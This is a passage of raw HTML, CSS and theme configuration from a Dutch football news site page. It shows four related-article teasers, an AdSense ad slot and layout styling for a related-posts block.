aea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128","tdc_css_class":"tdi_128","tdc_css_class_style":"tdi_128_rand_style"}';
block_tdi_128.td_column_number = "1";
block_tdi_128.block_type = "td_flex_block_1";
block_tdi_128.post_count = "4";
block_tdi_128.found_posts = "110";
block_tdi_128.header_color = "";
block_tdi_128.ajax_pagination_infinite_stop = "";
block_tdi_128.max_num_pages = "28";
tdBlocksArray.push(block_tdi_128);
</script><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voetbalfan.nl/internationaal-voetbal/ihattaren-gat-eerst-wel-maar-uiteindelijk-toch-niet-naar-turkije/" rel="bookmark" class="td-image-wrap " title="Ihattaren gat eerst wel, maar uiteindelijk toch niet naar Turkije" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://voetbalfan.nl/wp-content/uploads/2023/03/Mo-Ihattaren-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voetbalfan.nl/category/internationaal-voetbal/" class="td-post-category">Internationaal voetbal</a>
                    <h3 class="entry-title td-module-title"><a href="https://voetbalfan.nl/internationaal-voetbal/ihattaren-gat-eerst-wel-maar-uiteindelijk-toch-niet-naar-turkije/" rel="bookmark" title="Ihattaren gat eerst wel, maar uiteindelijk toch niet naar Turkije">Ihattaren gat eerst wel, maar uiteindelijk toch niet naar Turkije</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-03T11:19:46+01:00" >3 augustus 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voetbalfan.nl/juice-en-entertainment/dood-verklaarde-voetballer-duikt-weer-op-en-vedwijnt-vervolgens-weer/" rel="bookmark" class="td-image-wrap " title="Dood verklaarde voetballer duikt op en verdwijnt vervolgens weer" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://voetbalfan.nl/wp-content/uploads/2023/08/rip-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voetbalfan.nl/category/juice-en-entertainment/" class="td-post-category">Juice en Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://voetbalfan.nl/juice-en-entertainment/dood-verklaarde-voetballer-duikt-weer-op-en-vedwijnt-vervolgens-weer/" rel="bookmark" title="Dood verklaarde voetballer duikt op en verdwijnt vervolgens weer">Dood verklaarde voetballer duikt op en verdwijnt vervolgens weer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-02T11:01:17+01:00" >2 augustus 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voetbalfan.nl/nieuws/oranje-vrouwen-trainen-op-wk-wedstrijd-op-een-cricketveld/" rel="bookmark" class="td-image-wrap " title="Oranje vrouwen trainen op WK als enigen op een cricketveld" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://voetbalfan.nl/wp-content/uploads/2023/07/cricket-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voetbalfan.nl/category/nieuws/" class="td-post-category">Nieuws</a>
                    <h3 class="entry-title td-module-title"><a href="https://voetbalfan.nl/nieuws/oranje-vrouwen-trainen-op-wk-wedstrijd-op-een-cricketveld/" rel="bookmark" title="Oranje vrouwen trainen op WK als enigen op een cricketveld">Oranje vrouwen trainen op WK als enigen op een cricketveld</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T08:13:36+01:00" >21 juli 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voetbalfan.nl/achtergrond/benjamin-mandy-vrijesproken-van-verkrachtingen-en-tekent-nieuw-contract/" rel="bookmark" class="td-image-wrap " title="Benjamin Mandy vrijesproken van verkrachtingen en tekent nieuw contract" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://voetbalfan.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://voetbalfan.nl/category/achtergrond/" class="td-post-category">Achtergrond</a>
                    <h3 class="entry-title td-module-title"><a href="https://voetbalfan.nl/achtergrond/benjamin-mandy-vrijesproken-van-verkrachtingen-en-tekent-nieuw-contract/" rel="bookmark" title="Benjamin Mandy vrijesproken van verkrachtingen en tekent nieuw contract">Benjamin Mandy vrijesproken van verkrachtingen en tekent nieuw contract</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T13:18:42+01:00" >19 juli 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_129 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_129{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_129.td-a-rec{
					text-align: center;
				}.tdi_129 .td-element-style{
					z-index: -1;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0318586760545013"
     crossorigin="anonymous"></script>
<!-- Voetbalfan vierkant responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0318586760545013"
     data-ad-slot="7353406448"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_130" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_131  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_131,
                .tdi_131 .tdc-columns{
                    min-height: 0;
                }.tdi_131,
				.tdi_131 .tdc-columns{
				    display: block;
				}.tdi_131 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_133{
                    vertical-align: baseline;
                }.tdi_133 > .wpb_wrapper,
				.tdi_133 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_133 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_133 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_133 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_135  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_135{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_137{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_139  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_139{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_140 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_140" >
<style>

/* inline tdc_css att */

.tdi_140{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_140 .td-block-title a,
				body .tdi_140 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_140 .td-block-title a,
				body .tdi_140 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_140 .td-block-title a,
				body .tdi_140 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_140 .td-block-title a,
				body .tdi_140 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Gerelateerde artikelen</span></h4></div></div></div></div></div></div><div id="tdi_141" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_142,
                .tdi_142 .tdc-columns{
                    min-height: 0;
                }.tdi_142,
				.tdi_142 .tdc-columns{
				    display: block;
				}.tdi_142 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: baseline;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_145 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_145" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_145{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_145{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_145 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_145 .entry-thumb{
					background-position: center 50%;
				}.tdi_145 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_145 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_145 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_145 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_145 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_145 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_145 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_145 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145 .td-post-vid-time{
					display: block;
				}.tdi_145 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145 .td-read-more{
					display: none;
				}.tdi_145 .td-module-comments{
					display: none;
				}.tdi_145 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_145 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_145 .td-post-category:hover{
					color: #000000;
				}.tdi_145 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145 .td-post-author-name a{
					color: #666666;
				}.tdi_145 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145 .td-editor-date,
				.tdi_145 .td-editor-date .entry-date,
				.tdi_145 .td-post-author-name a,
				.tdi_145 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_145 .td-post-author-name{
				    font-weight: 400;
				}.tdi_145 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_145 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_145 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_145 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_145 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_145 .td-module-container:before{
					bottom: -18px;
				}.tdi_145 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_145 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_145 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_145 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_145 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_145 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_145 .td-module-container:before{
					bottom: -18px;
				}.tdi_145 .td-post-author-name{
					display: none;
				}.tdi_145 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_145 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_145 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_145 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_145 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_145 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_145 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_145 .td-module-container:before{
					bottom: -18px;
				}.tdi_145 .td-post-author-name{
					display: none;
				}.tdi_145 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_145 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_145 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_145 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_145 = new tdBlock();
block_tdi_145.id = "tdi_145";
block_tdi_145.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2889,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 